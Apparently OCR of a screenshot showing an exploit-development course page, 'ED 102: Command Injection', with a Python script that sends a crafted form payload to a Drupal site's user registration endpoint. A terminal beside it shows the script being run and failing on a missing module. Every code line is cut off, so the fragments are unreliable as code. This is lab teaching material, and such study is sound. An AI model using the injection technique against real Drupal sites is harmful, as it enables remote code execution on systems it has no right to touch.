 Terminal Shell Edit View Window Help Sat Aug 12 2:21 PM
samsclass.info: Sam Bo Introduction to Exploit D ED 102: Command Inject Welcome to drupal.sams
VPN bowneconsultingcontent.com/pub/Attack/proj/ED102.htm
unique in all three places it appears.
import sys
import requests
from requests.auth i
# Based on https://g
target = "https://dr
url = target + 'user
+ '%23value&aj
payload = {'form_id'
'mail[#po
'mail[#ma
r = requests.post(ur
check = requests.get
if check.status_code
sys.exit("Not expl
print ('\nCheck: '+t
Running the Attack
In a Terminal or Command Prompt window, execute this command:
ED102 — -zsh — 80×24
Last login: Fri Aug 11 14:53:50 on ttys000
Hello Sam! Astrocat says meow!
[sambowne@Sams-Air-3 ~ % cd 127
[sambowne@Sams-Air-3 127 % cd ED102 ]
[sambowne@Sams-Air-3 ED102 % ls ]
dru.py
[sambowne@Sams-Air-3 ED102 % nano dru2.py ]
[sambowne@Sams-Air-3 ED102 % python3 dru2.py ]
Traceback (most recent call last):
File "/Users/sambowne/127/ED102/dru2.py", line 2, in <module>
import requests
ModuleNotFoundError: No module named 'requests'
[sambowne@Sams-Air-3 ED102 % pip install requests ]
zsh: command not found: pip
sambowne@Sams-Air-3 ED102 % pip install requests
SAN FRANCISCO